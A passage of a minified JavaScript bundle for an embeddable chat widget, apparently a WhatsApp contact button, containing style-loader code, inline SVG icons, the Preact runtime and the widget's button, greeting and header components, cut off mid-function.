i;if(r)i="";else{i="",o.supports&&(i+="@supports (".concat(o.supports,") {")),o.media&&(i+="@media ".concat(o.media," {"));var c=void 0!==o.layer;c&&(i+="@layer".concat(o.layer.length>0?" ".concat(o.layer):""," {")),i+=o.css,c&&(i+="}"),o.media&&(i+="}"),o.supports&&(i+="}")}if(t.styleSheet)t.styleSheet.cssText=e(n,i);else{var u=document.createTextNode(i),s=t.childNodes;s[n]&&t.removeChild(s[n]),s.length?t.insertBefore(u,s[n]):t.appendChild(u)}}var o={singleton:null,singletonCounter:0};t.exports=function(t){var n=o.singletonCounter++,e=o.singleton||(o.singleton=t.insertStyleElement(t));return{update:function(t){r(e,n,!1,t)},remove:function(t){r(e,n,!0,t)}}}},7363:function(t){t.exports="data:image/svg+xml,%3csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M9.13118 7.99998L14.1656 2.96558C14.3156 2.81557 14.3999 2.61212 14.3999 2.39998C14.3999 2.18784 14.3156 1.98438 14.1656 1.83438C14.0156 1.68437 13.8121 1.6001 13.6 1.6001C13.3878 1.6001 13.1844 1.68437 13.0344 1.83438L7.99998 6.86878L2.96558 1.83438C2.8913 1.7601 2.80312 1.70118 2.70608 1.66098C2.60903 1.62079 2.50502 1.6001 2.39998 1.6001C2.29494 1.6001 2.19092 1.62079 2.09388 1.66098C1.99683 1.70118 1.90865 1.7601 1.83438 1.83438C1.68437 1.98438 1.6001 2.18784 1.6001 2.39998C1.6001 2.61212 1.68437 2.81557 1.83438 2.96558L6.86878 7.99998L1.83438 13.0344C1.68437 13.1844 1.6001 13.3878 1.6001 13.6C1.6001 13.8121 1.68437 14.0156 1.83438 14.1656C1.98438 14.3156 2.18784 14.3999 2.39998 14.3999C2.61212 14.3999 2.81557 14.3156 2.96558 14.1656L7.99998 9.13118L13.0344 14.1656C13.1085 14.2401 13.1966 14.2993 13.2937 14.3397C13.3908 14.38 13.4949 14.4008 13.6 14.4008C13.7051 14.4008 13.8092 14.38 13.9063 14.3397C14.0033 14.2993 14.0915 14.2401 14.1656 14.1656C14.2399 14.0913 14.2989 14.0032 14.3392 13.9061C14.3794 13.8091 14.4001 13.705 14.4001 13.6C14.4001 13.4949 14.3794 13.3909 14.3392 13.2938C14.2989 13.1968 14.2399 13.1086 14.1656 13.0344L9.13118 7.99998Z' fill='white'/%3e %3c/svg%3e"},6250:function(t){t.exports="data:image/svg+xml,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M0.666626 13.1667V1.54166C0.666626 1.34721 0.756904 1.15277 0.937459 0.958323C1.11801 0.763879 1.30551 0.666656 1.49996 0.666656H12.3125C12.5208 0.666656 12.7152 0.760407 12.8958 0.947907C13.0763 1.13541 13.1666 1.33332 13.1666 1.54166V8.95832C13.1666 9.15277 13.0763 9.34721 12.8958 9.54166C12.7152 9.7361 12.5208 9.83332 12.3125 9.83332H3.99996L0.666626 13.1667ZM4.85413 14C4.65968 14 4.46871 13.9028 4.28121 13.7083C4.09371 13.5139 3.99996 13.3194 3.99996 13.125V11.0833H14.4166V3.99999H16.5C16.6944 3.99999 16.8819 4.09721 17.0625 4.29166C17.243 4.4861 17.3333 4.68749 17.3333 4.89582V17.3125L14.0208 14H4.85413Z' fill='white'/%3e %3c/svg%3e"},2243:function(t){t.exports="data:image/svg+xml,%3csvg width='22' height='23' viewBox='0 0 22 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M0.606323 22.3298L2.0753 16.7684C1.16932 15.1405 0.692937 13.2933 0.692937 11.403C0.69467 5.48406 5.33892 0.670227 11.0433 0.670227C13.8115 0.672024 16.4099 1.78968 18.364 3.81835C20.318 5.84702 21.3937 8.54413 21.392 11.4119C21.3903 17.3291 16.746 22.1447 11.0416 22.1447H11.0364C9.30412 22.1447 7.60302 21.6937 6.09073 20.8384L0.606323 22.3298ZM6.34711 18.8941L6.66065 19.0882C7.98065 19.9004 9.49467 20.3316 11.0399 20.3316H11.0433C15.7846 20.3316 19.6441 16.33 19.6459 11.4101C19.6459 9.0257 18.752 6.78499 17.1288 5.09952C15.504 3.41406 13.3455 2.48327 11.0468 2.48327C6.30207 2.48327 2.44254 6.48491 2.44081 11.403C2.44081 13.0884 2.89467 14.7308 3.75561 16.1503L3.96002 16.4881L3.09042 19.78L6.34711 18.8941Z' fill='white'/%3e %3cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.45709 6.91614C8.26308 6.46872 8.05867 6.45974 7.87505 6.45255C7.72434 6.44536 7.55111 6.44716 7.37961 6.44716C7.20638 6.44716 6.92749 6.51364 6.69016 6.78318C6.45284 7.05091 5.78418 7.70138 5.78418 9.02029C5.78418 10.341 6.71095 11.615 6.84087 11.7947C6.97079 11.9743 8.63032 14.7685 11.2582 15.843C13.4426 16.7361 13.8878 16.5582 14.3607 16.5151C14.8354 16.4701 15.8903 15.8664 16.1069 15.2393C16.3217 14.6122 16.3217 14.0767 16.2576 13.9635C16.1935 13.8521 16.0202 13.7838 15.7621 13.6508C15.504 13.5161 14.2325 12.8674 13.9952 12.7776C13.7579 12.6877 13.5864 12.6428 13.4132 12.9123C13.2399 13.1801 12.7462 13.7838 12.5938 13.9635C12.4431 14.1432 12.2924 14.1647 12.0325 14.0318C11.7744 13.897 10.9412 13.6149 9.95205 12.7003C9.18292 11.9887 8.66497 11.1118 8.51253 10.8423C8.36182 10.5746 8.49694 10.429 8.62686 10.2943C8.74292 10.1739 8.88497 9.98161 9.01489 9.82529C9.14308 9.66896 9.18638 9.55755 9.273 9.37786C9.35961 9.19818 9.31631 9.04185 9.25221 8.90708C9.18985 8.77232 8.68749 7.44622 8.45709 6.91614Z' fill='white'/%3e %3c/svg%3e"},9251:function(t){t.exports="data:image/svg+xml,%3csvg width='200' height='200' viewBox='0 0 200 200' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cg clip-path='url(%23clip0_313_14315)'%3e %3cpath d='M222.288 -22.3119H-22.312V222.288H222.288V-22.3119Z' fill='%23E4E6E7'/%3e %3cpath d='M99.9924 131.25C59.7203 131.25 26.8388 167.293 24.9995 212.5H175C173.155 167.289 140.262 131.25 99.9924 131.25Z' fill='%23AEB4B7'/%3e %3cpath d='M137.5 81.2495C137.5 101.96 120.71 118.75 99.9995 118.75C79.2892 118.75 62.4995 101.96 62.4995 81.2495C62.4995 60.5388 79.2892 43.7495 99.9995 43.7495C120.713 43.7495 137.5 60.5415 137.5 81.2495Z' fill='%23AEB4B7'/%3e %3c/g%3e %3cdefs%3e %3cclipPath id='clip0_313_14315'%3e %3crect width='200' height='200' rx='100' fill='white'/%3e %3c/clipPath%3e %3c/defs%3e %3c/svg%3e"},4803:function(t){t.exports="data:image/svg+xml,%3csvg width='19' height='17' viewBox='0 0 19 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M1.21772 2.498V0.996338H17.5005V2.498H1.21772ZM1.34654 16.6888V10.5569H0.0841064V9.05528L1.21772 3.99967H17.4747L18.6083 9.05528V10.5569H17.3459V16.6888H15.8001V10.5569H11.1883V16.6888H1.34654ZM2.89237 15.1871H9.64251V10.5569H2.89237V15.1871Z' fill='white'/%3e %3c/svg%3e"},9478:function(t){t.exports="data:image/svg+xml,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M8.99996 17.3334C7.84718 17.3334 6.76385 17.1146 5.74996 16.6771C4.73607 16.2396 3.85413 15.6459 3.10413 14.8959C2.35413 14.1459 1.76038 13.2639 1.32288 12.25C0.885376 11.2361 0.666626 10.1528 0.666626 9.00002C0.666626 7.84724 0.885376 6.76391 1.32288 5.75002C1.76038 4.73613 2.35413 3.85419 3.10413 3.10419C3.85413 2.35419 4.73607 1.76044 5.74996 1.32294C6.76385 0.885437 7.84718 0.666687 8.99996 0.666687C10.1527 0.666687 11.2361 0.885437 12.25 1.32294C13.2638 1.76044 14.1458 2.35419 14.8958 3.10419C15.6458 3.85419 16.2395 4.73613 16.677 5.75002C17.1145 6.76391 17.3333 7.84724 17.3333 9.00002C17.3333 10.1528 17.1145 11.2361 16.677 12.25C16.2395 13.2639 15.6458 14.1459 14.8958 14.8959C14.1458 15.6459 13.2638 16.2396 12.25 16.6771C11.2361 17.1146 10.1527 17.3334 8.99996 17.3334ZM6.47913 15.6667L7.79163 12.5417C7.26385 12.3611 6.7951 12.0729 6.38538 11.6771C5.97565 11.2813 5.66663 10.7986 5.45829 10.2292L2.33329 11.4792C2.76385 12.4653 3.33329 13.3195 4.04163 14.0417C4.74996 14.7639 5.56246 15.3056 6.47913 15.6667ZM5.43746 7.79169C5.65968 7.22224 5.97218 6.73613 6.37496 6.33335C6.77774 5.93058 7.24301 5.63891 7.77079 5.45835L6.52079 2.33335C5.47913 2.76391 4.59718 3.34377 3.87496 4.07294C3.15274 4.8021 2.63885 5.62502 2.33329 6.54169L5.43746 7.79169ZM8.99996 11.5C9.6944 11.5 10.2847 11.257 10.7708 10.7709C11.2569 10.2847 11.5 9.69446 11.5 9.00002C11.5 8.30558 11.2569 7.7153 10.7708 7.22919C10.2847 6.74308 9.6944 6.50002 8.99996 6.50002C8.30551 6.50002 7.71524 6.74308 7.22913 7.22919C6.74301 7.7153 6.49996 8.30558 6.49996 9.00002C6.49996 9.69446 6.74301 10.2847 7.22913 10.7709C7.71524 11.257 8.30551 11.5 8.99996 11.5ZM11.5208 15.6667C12.4791 15.2778 13.3125 14.7257 14.0208 14.0104C14.7291 13.2952 15.2777 12.4653 15.6666 11.5209L12.5416 10.2292C12.3333 10.8125 12.0243 11.3021 11.6145 11.6979C11.2048 12.0938 10.7361 12.375 10.2083 12.5417L11.5208 15.6667ZM12.5416 7.77085L15.6666 6.47919C15.2777 5.53474 14.7257 4.70488 14.0104 3.9896C13.2951 3.27433 12.4652 2.72224 11.5208 2.33335L10.25 5.45835C10.7777 5.63891 11.2361 5.9271 11.625 6.32294C12.0138 6.71877 12.3194 7.20141 12.5416 7.77085Z' fill='white'/%3e %3c/svg%3e"},2605:function(t){"use strict";t.exports="[data-uri]"}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return t[r](i,i.exports,e),i.exports}e.m=t,e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.b=document.baseURI||self.location.href,e.nc=void 0,function(){"use strict";e(7476),e(5767),e(8837),e(4882),e(8351);var t,n,r,o,i,c,u={},s=[],a=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function l(t,n){for(var e in n)t[e]=n[e];return t}function f(t){var n=t.parentNode;n&&n.removeChild(t)}function p(n,e,r){var o,i,c,u={};for(c in e)"key"==c?o=e[c]:"ref"==c?i=e[c]:u[c]=e[c];if(arguments.length>2&&(u.children=arguments.length>3?t.call(arguments,2):r),"function"==typeof n&&null!=n.defaultProps)for(c in n.defaultProps)void 0===u[c]&&(u[c]=n.defaultProps[c]);return d(n,u,o,i,null)}function d(t,e,o,i,c){var u={type:t,props:e,key:o,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==c?++r:c};return null==c&&null!=n.vnode&&n.vnode(u),u}function h(t){return t.children}function v(t,n){this.props=t,this.context=n}function y(t,n){if(null==n)return t.__?y(t.__,t.__.__k.indexOf(t)+1):null;for(var e;n<t.__k.length;n++)if(null!=(e=t.__k[n])&&null!=e.__e)return e.__e;return"function"==typeof t.type?y(t):null}function g(t){var n,e;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(e=t.__k[n])&&null!=e.__e){t.__e=t.__c.base=e.__e;break}return g(t)}}function m(t){(!t.__d&&(t.__d=!0)&&o.push(t)&&!b.__r++||i!==n.debounceRendering)&&((i=n.debounceRendering)||setTimeout)(b)}function b(){for(var t;b.__r=o.length;)t=o.sort((function(t,n){return t.__v.__b-n.__v.__b})),o=[],t.some((function(t){var n,e,r,o,i,c;t.__d&&(i=(o=(n=t).__v).__e,(c=n.__P)&&(e=[],(r=l({},o)).__v=o.__v+1,O(c,o,r,n.__n,void 0!==c.ownerSVGElement,null!=o.__h?[i]:null,e,null==i?y(o):i,o.__h),X(e,o),o.__e!=i&&g(o)))}))}function x(t,n,e,r,o,i,c,a,l,f){var p,v,g,m,b,x,S,A=r&&r.__k||s,E=A.length;for(e.__k=[],p=0;p<n.length;p++)if(null!=(m=e.__k[p]=null==(m=n[p])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m||"bigint"==typeof m?d(null,m,null,null,m):Array.isArray(m)?d(h,{children:m},null,null,null):m.__b>0?d(m.type,m.props,m.key,m.ref?m.ref:null,m.__v):m)){if(m.__=e,m.__b=e.__b+1,null===(g=A[p])||g&&m.key==g.key&&m.type===g.type)A[p]=void 0;else for(v=0;v<E;v++){if((g=A[v])&&m.key==g.key&&m.type===g.type){A[v]=void 0;break}g=null}O(t,m,g=g||u,o,i,c,a,l,f),b=m.__e,(v=m.ref)&&g.ref!=v&&(S||(S=[]),g.ref&&S.push(g.ref,null,m),S.push(v,m.__c||b,m)),null!=b?(null==x&&(x=b),"function"==typeof m.type&&m.__k===g.__k?m.__d=l=w(m,l,t):l=C(t,m,g,A,b,l),"function"==typeof e.type&&(e.__d=l)):l&&g.__e==l&&l.parentNode!=t&&(l=y(g))}for(e.__e=x,p=E;p--;)null!=A[p]&&("function"==typeof e.type&&null!=A[p].__e&&A[p].__e==e.__d&&(e.__d=y(r,p+1)),F(A[p],A[p]));if(S)for(p=0;p<S.length;p++)L(S[p],S[++p],S[++p])}function w(t,n,e){for(var r,o=t.__k,i=0;o&&i<o.length;i++)(r=o[i])&&(r.__=t,n="function"==typeof r.type?w(r,n,e):C(e,r,r,o,r.__e,n));return n}function C(t,n,e,r,o,i){var c,u,s;if(void 0!==n.__d)c=n.__d,n.__d=void 0;else if(null==e||o!=i||null==o.parentNode)t:if(null==i||i.parentNode!==t)t.appendChild(o),c=null;else{for(u=i,s=0;(u=u.nextSibling)&&s<r.length;s+=2)if(u==o)break t;t.insertBefore(o,i),c=i}return void 0!==c?c:o.nextSibling}function S(t,n,e){"-"===n[0]?t.setProperty(n,e):t[n]=null==e?"":"number"!=typeof e||a.test(n)?e:e+"px"}function A(t,n,e,r,o){var i;t:if("style"===n)if("string"==typeof e)t.style.cssText=e;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(n in r)e&&n in e||S(t.style,n,"");if(e)for(n in e)r&&e[n]===r[n]||S(t.style,n,e[n])}else if("o"===n[0]&&"n"===n[1])i=n!==(n=n.replace(/Capture$/,"")),n=n.toLowerCase()in t?n.toLowerCase().slice(2):n.slice(2),t.l||(t.l={}),t.l[n+i]=e,e?r||t.addEventListener(n,i?P:E,i):t.removeEventListener(n,i?P:E,i);else if("dangerouslySetInnerHTML"!==n){if(o)n=n.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==n&&"list"!==n&&"form"!==n&&"tabIndex"!==n&&"download"!==n&&n in t)try{t[n]=null==e?"":e;break t}catch(t){}"function"==typeof e||(null!=e&&(!1!==e||"a"===n[0]&&"r"===n[1])?t.setAttribute(n,e):t.removeAttribute(n))}}function E(t){this.l[t.type+!1](n.event?n.event(t):t)}function P(t){this.l[t.type+!0](n.event?n.event(t):t)}function O(t,e,r,o,i,c,u,s,a){var f,p,d,y,g,m,b,w,C,S,A,E,P,O=e.type;if(void 0!==e.constructor)return null;null!=r.__h&&(a=r.__h,s=e.__e=r.__e,e.__h=null,c=[s]),(f=n.__b)&&f(e);try{t:if("function"==typeof O){if(w=e.props,C=(f=O.contextType)&&o[f.__c],S=f?C?C.props.value:f.__:o,r.__c?b=(p=e.__c=r.__c).__=p.__E:("prototype"in O&&O.prototype.render?e.__c=p=new O(w,S):(e.__c=p=new v(w,S),p.constructor=O,p.render=H),C&&C.sub(p),p.props=w,p.state||(p.state={}),p.context=S,p.__n=o,d=p.__d=!0,p.__h=[]),null==p.__s&&(p.__s=p.state),null!=O.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=l({},p.__s)),l(p.__s,O.getDerivedStateFromProps(w,p.__s))),y=p.props,g=p.state,d)null==O.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==O.getDerivedStateFromProps&&w!==y&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(w,S),!p.__e&&null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(w,p.__s,S)||e.__v===r.__v){p.props=w,p.state=p.__s,e.__v!==r.__v&&(p.__d=!1),p.__v=e,e.__e=r.__e,e.__k=r.__k,e.__k.forEach((function(t){t&&(t.__=e)})),p.__h.length&&u.push(p);break t}null!=p.componentWillUpdate&&p.componentWillUpdate(w,p.__s,S),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(y,g,m)}))}if(p.context=S,p.props=w,p.__v=e,p.__P=t,A=n.__r,E=0,"prototype"in O&&O.prototype.render)p.state=p.__s,p.__d=!1,A&&A(e),f=p.render(p.props,p.state,p.context);else do{p.__d=!1,A&&A(e),f=p.render(p.props,p.state,p.context),p.state=p.__s}while(p.__d&&++E<25);p.state=p.__s,null!=p.getChildContext&&(o=l(l({},o),p.getChildContext())),d||null==p.getSnapshotBeforeUpdate||(m=p.getSnapshotBeforeUpdate(y,g)),P=null!=f&&f.type===h&&null==f.key?f.props.children:f,x(t,Array.isArray(P)?P:[P],e,r,o,i,c,u,s,a),p.base=e.__e,e.__h=null,p.__h.length&&u.push(p),b&&(p.__E=p.__=null),p.__e=!1}else null==c&&e.__v===r.__v?(e.__k=r.__k,e.__e=r.__e):e.__e=k(r.__e,e,r,o,i,c,u,a);(f=n.diffed)&&f(e)}catch(t){e.__v=null,(a||null!=c)&&(e.__e=s,e.__h=!!a,c[c.indexOf(s)]=null),n.__e(t,e,r)}}function X(t,e){n.__c&&n.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){n.__e(t,e.__v)}}))}function k(n,e,r,o,i,c,s,a){var l,p,d,h=r.props,v=e.props,g=e.type,m=0;if("svg"===g&&(i=!0),null!=c)for(;m<c.length;m++)if((l=c[m])&&"setAttribute"in l==!!g&&(g?l.localName===g:3===l.nodeType)){n=l,c[m]=null;break}if(null==n){if(null===g)return document.createTextNode(v);n=i?document.createElementNS("http://www.w3.org/2000/svg",g):document.createElement(g,v.is&&v),c=null,a=!1}if(null===g)h===v||a&&n.data===v||(n.data=v);else{if(c=c&&t.call(n.childNodes),p=(h=r.props||u).dangerouslySetInnerHTML,d=v.dangerouslySetInnerHTML,!a){if(null!=c)for(h={},m=0;m<n.attributes.length;m++)h[n.attributes[m].name]=n.attributes[m].value;(d||p)&&(d&&(p&&d.__html==p.__html||d.__html===n.innerHTML)||(n.innerHTML=d&&d.__html||""))}if(function(t,n,e,r,o){var i;for(i in e)"children"===i||"key"===i||i in n||A(t,i,null,e[i],r);for(i in n)o&&"function"!=typeof n[i]||"children"===i||"key"===i||"value"===i||"checked"===i||e[i]===n[i]||A(t,i,n[i],e[i],r)}(n,v,h,i,a),d)e.__k=[];else if(m=e.props.children,x(n,Array.isArray(m)?m:[m],e,r,o,i&&"foreignObject"!==g,c,s,c?c[0]:r.__k&&y(r,0),a),null!=c)for(m=c.length;m--;)null!=c[m]&&f(c[m]);a||("value"in v&&void 0!==(m=v.value)&&(m!==n.value||"progress"===g&&!m||"option"===g&&m!==h.value)&&A(n,"value",m,h.value,!1),"checked"in v&&void 0!==(m=v.checked)&&m!==n.checked&&A(n,"checked",m,h.checked,!1))}return n}function L(t,e,r){try{"function"==typeof t?t(e):t.current=e}catch(t){n.__e(t,r)}}function F(t,e,r){var o,i;if(n.unmount&&n.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||L(o,null,e)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){n.__e(t,e)}o.base=o.__P=null,t.__c=void 0}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&F(o[i],e,"function"!=typeof t.type);r||null==t.__e||f(t.__e),t.__=t.__e=t.__d=void 0}function H(t,n,e){return this.constructor(t,e)}function J(t,n){var e={__c:n="__cC"+c++,__:t,Consumer:function(t,n){return t.children(n)},Provider:function(t){var e,r;return this.getChildContext||(e=[],(r={})[n]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&e.some(m)},this.sub=function(t){e.push(t);var n=t.componentWillUnmount;t.componentWillUnmount=function(){e.splice(e.indexOf(t),1),n&&n.call(t)}}),t.children}};return e.Provider.__=e.Consumer.contextType=e}t=s.slice,n={__e:function(t,n,e,r){for(var o,i,c;n=n.__;)if((o=n.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),c=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),c=o.__d),c)return o.__E=o}catch(n){t=n}throw t}},r=0,v.prototype.setState=function(t,n){var e;e=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=l({},this.state),"function"==typeof t&&(t=t(l({},e),this.props)),t&&l(e,t),null!=t&&this.__v&&(n&&this.__h.push(n),m(this))},v.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),m(this))},v.prototype.render=h,o=[],b.__r=0,c=0,e(6059);var U,N,T,Y,B=0,I=[],Z=[],V=n.__b,K=n.__r,W=n.diffed,D=n.__c,j=n.unmount;function M(t,e){n.__h&&n.__h(N,t,B||e),B=0;var r=N.__H||(N.__H={__:[],__h:[]});return t>=r.__.length&&r.__.push({__V:Z}),r.__[t]}function q(t){return B=1,function(t,n,e){var r=M(U++,2);if(r.t=t,!r.__c&&(r.__=[nt(void 0,n),function(t){var n=r.__N?r.__N[0]:r.__[0],e=r.t(n,t);n!==e&&(r.__N=[e,r.__[1]],r.__c.setState({}))}],r.__c=N,!N.u)){N.u=!0;var o=N.shouldComponentUpdate;N.shouldComponentUpdate=function(t,n,e){if(!r.__c.__H)return!0;var i=r.__c.__H.__.filter((function(t){return t.__c}));if(i.every((function(t){return!t.__N})))return!o||o.call(this,t,n,e);var c=!1;return i.forEach((function(t){if(t.__N){var n=t.__[0];t.__=t.__N,t.__N=void 0,n!==t.__[0]&&(c=!0)}})),!!c&&(!o||o.call(this,t,n,e))}}return r.__N||r.__}(nt,t)}function _(t,e){var r=M(U++,3);!n.__s&&function(t,n){return!t||t.length!==n.length||n.some((function(n,e){return n!==t[e]}))}(r.__H,e)&&(r.__=t,r.i=e,N.__H.__h.push(r))}function z(t){var n=N.context[t.__c],e=M(U++,9);return e.c=t,n?(null==e.__&&(e.__=!0,n.sub(N)),n.props.value):t.__}function G(){for(var t;t=I.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach($),t.__H.__h.forEach(tt),t.__H.__h=[]}catch(e){t.__H.__h=[],n.__e(e,t.__v)}}n.__b=function(t){"function"!=typeof t.type||t.o||t.type===h?t.o||(t.o=t.__&&t.__.o?t.__.o:""):t.o=(t.__&&t.__.o?t.__.o:"")+(t.__&&t.__.__k?t.__.__k.indexOf(t):0),N=null,V&&V(t)},n.__r=function(t){K&&K(t),U=0;var n=(N=t.__c).__H;n&&(T===N?(n.__h=[],N.__h=[],n.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=Z,t.__N=t.i=void 0}))):(n.__h.forEach($),n.__h.forEach(tt),n.__h=[])),T=N},n.diffed=function(t){W&&W(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==I.push(e)&&Y===n.requestAnimationFrame||((Y=n.requestAnimationFrame)||Q)(G)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==Z&&(t.__=t.__V),t.i=void 0,t.__V=Z}))),T=N=null},n.__c=function(t,e){e.some((function(t){try{t.__h.forEach($),t.__h=t.__h.filter((function(t){return!t.__||tt(t)}))}catch(r){e.some((function(t){t.__h&&(t.__h=[])})),e=[],n.__e(r,t.__v)}})),D&&D(t,e)},n.unmount=function(t){j&&j(t);var e,r=t.__c;r&&r.__H&&(r.__H.__.forEach((function(t){try{$(t)}catch(t){e=t}})),r.__H=void 0,e&&n.__e(e,r.__v))};var R="function"==typeof requestAnimationFrame;function Q(t){var n,e=function(){clearTimeout(r),R&&cancelAnimationFrame(n),setTimeout(t)},r=setTimeout(e,100);R&&(n=requestAnimationFrame(e))}function $(t){var n=N,e=t.__c;"function"==typeof e&&(t.__c=void 0,e()),N=n}function tt(t){var n=N;t.__c=t.__(),N=n}function nt(t,n){return"function"==typeof n?n(t):n}function et(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],c=!0,u=!1;try{for(e=e.call(t);!(c=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);c=!0);}catch(t){u=!0,o=t}finally{try{c||null==e.return||e.return()}finally{if(u)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return rt(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?rt(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function rt(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}e(9115),e(6253),e(6997),e(1181),e(110),e(522);var ot=J({}),it=J({widgetOpen:!1,setWidgetOpen:function(t){}}),ct=function(t){var n=t.children,e=t.config,r=t.element,o=et(q(!1),2),i=o[0],c=o[1],u=et(q(e),2),s=u[0],a=u[1];return _((function(){null==r||r.addEventListener("widget-event",(function(t){switch(t.detail.name){case"updateConfig":a(t.detail.data);break;case"open":c(!0);break;case"close":c(!1);break;case"show":r.style.display="";break;case"hide":r.style.display="none"}}))}),[r]),p(ot.Provider,{value:s},p(it.Provider,{value:{widgetOpen:i,setWidgetOpen:c}},n))},ut=e(2243),st=e.n(ut),at=e(4803),lt=e.n(at),ft=e(9478),pt=e.n(ft),dt=e(6250),ht=e.n(dt),vt=e(3379),yt=e.n(vt),gt=e(9037),mt=e.n(gt),bt=e(569),xt=e.n(bt),wt=e(3565),Ct=e.n(wt),St=e(9216),At=e.n(St),Et=e(8382),Pt={};Pt.setAttributes=Ct(),Pt.insert=xt().bind(null,"head"),Pt.domAPI=mt(),Pt.insertStyleElement=At(),yt()(Et.Z,Pt);var Ot=Et.Z&&Et.Z.locals?Et.Z.locals:void 0,Xt=[st(),pt(),lt(),ht()],kt=function(t){var n=t.chatButton,e=z(it),r=e.widgetOpen,o=e.setWidgetOpen;return p("div",{style:n,className:Ot.root,onClick:function(){o(!r)}},p("div",{className:Ot.content,style:n.withText?{padding:12}:{padding:8}},p("img",{src:Xt[n.temp-1],className:Ot.image,alt:"logo"}),n.withText&&p("span",{className:Ot.withText},n.text||"Let's Chat"),p("div",{className:Ot.status_circle,style:n.borderRadius>=0&&n.borderRadius<8?{right:-2,top:-2}:n.borderRadius>=8&&n.borderRadius<=16?{right:-1,top:-1}:{right:2,top:2}})))},Lt=e(847),Ft={};Ft.setAttributes=Ct(),Ft.insert=xt().bind(null,"head"),Ft.domAPI=mt(),Ft.insertStyleElement=At(),yt()(Lt.Z,Ft);var Ht=Lt.Z&&Lt.Z.locals?Lt.Z.locals:void 0,Jt=function(t){var n=t.greetingText,e=(new Date).toLocaleTimeString("en-US",{hour:"numeric",minute:"2-digit",hour12:!0});return p("div",{className:Ht.root},p("div",{className:Ht.message},p("span",{className:Ht.triangle_top_right}),p("p",{className:Ht.message_body},n),p("span",{className:Ht.message_time},e.toLocaleLowerCase())))},Ut=e(7363),Nt=e.n(Ut),Tt=e(9251),Yt=e.n(Tt),Bt=e(5065),It={};It.setAttributes=Ct(),It.insert=xt().bind(null,"head"),It.domAPI=mt(),It.insertStyleElement=At(),yt()(Bt.Z,It);var Zt=Bt.Z&&Bt.Z.locals?Bt.Z.locals:void 0,Vt=function(t){var n=t.logo,e=t.name,r=t.subHeader,o=t.backgroundColor,i=z(it).setWidgetOpen;return p("div",{className:Zt.root,style:{backgroundColor:o}},p("span",{className:Zt.close_btn,onClick:function(){i(!1)}},p("img",{src:Nt(),alt:"close"})),p("div",{className:Zt.icon_container},p("img",{className:Zt.image,src:n||Yt(),alt:"logo"}),p("div",{className:Zt.status_circle})),p("div",{className:Zt.texts},p("span",{className:Zt.texts_h1},e),p("span",{className:Zt.texts_span},r)))},Kt=e(7953),Wt={};Wt.setAttributes=Ct(),Wt.insert=xt().bind(null,"head"),Wt.domAPI=mt(),Wt.insertStyleElement=At(),yt()(Kt.Z,Wt);var Dt=Kt.Z&&Kt.Z.locals?Kt.Z.locals:void 0;function jt(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var Mt=function(t){var n,e,r=t.phone,o=t.async,i=(n=q(""),e=2,function(t){if(Array.isArray(t))return 